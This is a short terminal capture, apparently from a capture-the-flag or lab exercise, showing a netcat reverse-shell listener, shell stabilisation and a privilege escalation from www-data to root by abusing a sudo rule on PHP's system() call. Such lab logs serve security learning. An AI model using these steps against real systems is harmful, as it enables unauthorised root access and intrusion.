 └─$ stty raw -echo && fg
[1]  + continued  nc -lvnp 4244
www-data@ip-10-10-39-148:/var/www/phpmyadmin$ CMD="/bin/sh"
<ar/www/phpmyadmin$ sudo -u root -r "system('$CMD');"
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
www-data@ip-10-10-39-148:/var/www/phpmyadmin$ sudo -u root /usr/bin/php -r "sy>
id
uid=0(root) gid=0(root) groups=0(root)